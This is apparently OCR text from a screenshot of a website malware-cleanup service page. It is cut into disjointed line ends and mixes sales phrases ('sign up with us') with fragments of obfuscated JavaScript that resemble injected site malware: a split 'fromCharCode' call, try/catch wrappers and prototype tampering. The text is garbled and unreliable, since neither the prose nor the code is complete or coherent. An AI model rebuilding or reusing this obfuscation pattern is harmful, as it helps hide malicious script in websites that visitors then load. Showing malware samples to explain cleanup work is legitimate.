
t to attack the site.
this malware.
en).
 if necessary, since this
g. Once it is clean, then you
so sign up
with us
and let our team
";for(i in $='esrhserh')if(i
hweh();}catch(q){ss="";}try
"+"omC"+m+"od"+'e'];}d=new D
t&#46prototype&#46asd="e";if